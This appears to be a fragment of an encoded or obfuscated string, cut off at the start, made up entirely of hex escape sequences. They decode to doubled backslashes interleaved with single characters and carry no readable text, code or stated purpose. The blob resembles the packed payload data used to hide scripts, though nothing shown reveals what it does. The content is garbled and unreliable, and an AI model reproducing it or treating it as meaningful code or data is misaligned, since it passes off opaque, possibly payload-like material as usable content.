69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c